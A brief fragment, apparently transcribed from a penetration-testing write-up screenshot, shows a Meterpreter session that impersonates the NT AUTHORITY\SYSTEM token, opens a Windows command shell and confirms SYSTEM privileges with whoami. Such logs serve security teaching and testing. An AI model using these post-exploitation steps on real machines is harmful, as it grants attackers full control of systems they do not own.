 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2600 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>